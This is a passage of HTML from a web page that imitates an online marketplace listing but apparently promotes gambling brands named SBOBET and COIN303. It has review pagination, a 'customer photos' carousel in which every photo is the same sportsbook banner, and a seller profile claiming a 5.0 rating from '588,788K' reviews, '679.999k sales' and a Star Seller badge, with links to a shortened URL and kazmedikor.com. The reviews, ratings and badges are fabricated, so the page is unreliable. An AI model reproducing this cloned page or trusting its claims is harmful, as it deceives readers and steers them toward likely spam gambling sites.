                                                                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                                                                    aria-disabled="true" role="link">
                                                                    <span class="wt-screen-reader-only">Previous
                                                                        page</span>
                                                                    <span class="wt-icon wt-icon--smaller"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z" />
                                                                        </svg></span>
                                                                </a>
                                                            </div>

                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                                                                    aria-current="true">
                                                                    <span>1</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="2">
                                                                    <span>2</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="3">
                                                                    <span>3</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="4">
                                                                    <span>4</span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-action-group__item-container">
                                                                <a href="https://kazmedikor.com/"
                                                                    class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                                                                    data-page="5">
                                                                    <span>5</span>
                                                                </a>
                                                            </div>


                                                            <div class="wt-action-group__item-container">
                                                                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                                                                    href="https://kazmedikor.com/"
                                                                    data-page="2">
                                                                    <span class="wt-screen-reader-only">Next page</span>
                                                                    <span class="wt-icon wt-icon--smaller"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z" />
                                                                        </svg></span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </nav>

                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-btn--small"
                                                        id="shop-reviews-tab" data-wt-tab="shop">
                                                        Show other item reviews from SBOBET

                                                    </button>
                                                </div>
                                                <div data-appears-component-name="customer_photos"
                                                    data-appears-event-data='{"photos_count":20}'>
                                                    <div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
                                                        data-customer-photos-section="shop"
                                                        data-customer-photos-carousel>
                                                        <h3 class="wt-mb-xs-2 wt-text-body-01">
                                                            Photos from reviews
                                                        </h3>
                                                        <div
                                                            class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
                                                            <button
                                                                class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center"
                                                                aria-label="previous">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                    </svg></span>
                                                            </button>
                                                            <button
                                                                class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center"
                                                                aria-label="next">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                    </svg></span>
                                                            </button>

                                                            <div
                                                                class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Lolly"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4686671368" data-index="0"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Lolly added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by chacejmcleish"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4699975020" data-index="1"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="chacejmcleish added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Silje"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4624321020" data-index="2"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Silje added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Katrin"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4698494394" data-index="3"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Katrin added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Rachel"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4711461505" data-index="4"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Rachel added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Hayley"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4689488810" data-index="5"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Hayley added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Chelsea"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4661640246" data-index="18"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Chelsea added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                                <div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
                                                                    id="customer-photos-carousel-inner"
                                                                    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page">
                                                                    <button data-clg-id="WtButton"
                                                                        class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus"
                                                                        aria-controls="customer-photo-overlay-carousel"
                                                                        aria-label="View details of this review photo by Diana"
                                                                        data-js-action="openReviewPhotoOverlay"
                                                                        data-transaction-id="4651899365" data-index="19"
                                                                        data-location="customer-photo-section"
                                                                        data-page="view_listing">
                                                                        <div
                                                                            class="wt-image-placeholder--1-1 wt-position-relative">
                                                                            <img data-clg-id="WtImage"
                                                                                class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
                                                                                src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                alt="Diana added a photo of their purchase"
                                                                                style="aspect-ratio: 1;" loading="lazy"
                                                                                sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
                                                                                srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 100w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />

                                                                        </div>

                                                                    </button>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


                                        <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                                            <div data-appears-component-name="shop_owners">
                                                <div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs"
                                                    data-seller-cred>

                                                    <div
                                                        class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
                                                        <div class="wt-position-relative">
                                                            <a href="https://t.ly/ngapak">
                                                                <img data-clg-id="WtImage"
                                                                    class="wt-circle wt-display-block wt-image--cover wt-image"
                                                                    src="https://coinnews.b-cdn.net/banner/icon.png"
                                                                    alt="SBOBET" style="aspect-ratio: 1;"
                                                                    sizes="(max-width: 639px) 65px, 80px"
                                                                    srcset="https://coinnews.b-cdn.net/banner/icon.png 100w, https://coinnews.b-cdn.net/banner/icon.png 200w" />

                                                            </a>
                                                            <div
                                                                class="wt-position-absolute star-seller-badge-over-avatar">
                                                                <div class="wt-popover" data-wt-popover=""
                                                                    data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

                                                                    <div data-wt-popover-trigger=""
                                                                        class="wt-popover__trigger"
                                                                        aria-label="Star Seller"
                                                                        aria-describedby="star-seller-meet-your-seller-popover"
                                                                        role="button" tabindex="0">

                                                                        <span
                                                                            class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                                            </svg></span>
                                                                    </div>
                                                                    <div class="wt-p-xs-3"
                                                                        id="star-seller-meet-your-seller-popover"
                                                                        role="tooltip">

                                                                        <div>

                                                                            <div class="wt-mb-xs-1 wt-text-title">
                                                                                Star Seller
                                                                            </div>
                                                                            <div class="wt-text-body--small">
                                                                                Star Sellers earn their title by always
                                                                                delivering a great experience with
                                                                                consistent 5-star ratings, punctual
                                                                                deliveries, and swift responses to
                                                                                customer inquiries.
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
                                                            <div
                                                                class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
                                                                <a class="wt-text-link-no-underline"
                                                                    href="https://kazmedikor.com/">
                                                                    <p class="wt-text-heading">COIN303</p>
                                                                </a>
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                                                            <a class="wt-text-link-no-underline wt-text-body"
                                                                href="https://kazmedikor.com/">Owned by
                                                                brigadeprelaunch.com</a>
                                                            <span
                                                                class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
                                                            <p class="wt-text-body">Indonesia</p>
                                                        </div>
                                                        <div
                                                            class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
                                                            <div class="" data-review-ratings-count data-rating="4.9">
                                                                <a href="#reviews"
                                                                    data-click-source="rating_reviews_signal"
                                                                    class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                        </svg></span>
                                                                    <span
                                                                        class="rating-and-reviews-count__avg-rating wt-text-title">5.0</span>
                                                                    <span
                                                                        class="rating-and-reviews-count__reviews-count wt-text-title">
                                                                        (588,788K)
                                                                    </span>
                                                                </a>
                                                            </div>
                                                            <div class="wt-text-title">
                                                                679.999k sales
                                                            </div>
                                                            <div class="wt-text-title">
                                                                Since 2025
                                                            </div>
                                                        </div>

                                                        <div
                                                            class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
                                                            <div class="wt-flex-xs-1 wt-flex-lg-0"><a rel="nofollow"
                                                                    href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=6969696969&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
                                                                    class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                    role="button" data-to_username="5lbr96ndo091sgp3"
                                                                    data-to_user_id="386926495"
                                                                    data-to_user_display_name="SBOBET"
                                                                    data-referring_type="listing"
                                                                    data-referring_id="6969696969" data-subject=""
                                                                    data-message="" aria-label="Message seller">


                                                                    <span>Message seller</span>


                                                                </a></div>
                                                            <div class="wt-flex-xs-1 wt-flex-lg-0">
                                                                <div data-follow-shop-region>
                                                                    <div data-action="follow-shop-button-container"
                                                                        class="wt-display-flex-xs wt-align-items-center">
                                                                        <input type="hidden" class="id" name="user_id"
                                                                            value="386926495" />
                                                                        <a href="https://kazmedikor.com/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost"
                                                                            rel="nofollow"
                                                                            data-downtime-overlay-type="favorite"
                                                                            data-supplemental-state--use_follow_text="true"
                                                                            class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                                                                            aria-label="Follow shop"
                                                                            data-action="follow-shop-button"
                                                                            data-shop-id="25947065"
                                                                            data-source-name="other"
                                                                            data-module-name="">


                                                                            <span data-following-message
                                                                                class="wt-ml-xs-1 wt-display-none ">
                                                                                Following
                                                                            </span>
                                                                            <span data-not-following-message
                                                                                class="wt-ml-xs-1 ">
                                                                                Follow shop
                                                                            </span>

                                                                        </a>
                                                                    </div>

                                                                </div>
                                                            </div>
                                                        </div>
                                                        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">
                                                            This seller typically replies <b>within 24 hours.</b></p>
                                                    </div>
                                                    <div data-appears-component-name="lp_seller_cred_badges"
                                                        data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
                                                        <div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 25 25" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
                                                                                d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z" />
                                                                        </svg></span>
                                                                </div>
                                                                <p>
                                                                    <span class="wt-text-title">On-time shipping</span>
                                                                    <span class="wt-text-body">Ships on time and
                                                                        includes tracking for peace of mind.</span>
                                                                </p>
                                                            </div>
                                                            <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
                                                                <div class="wt-flex-shrink-0">
                                                                    <span
                                                                        class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 -2 29 25" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path fill-rule="evenodd"
                                                                                clip-rule="evenodd"
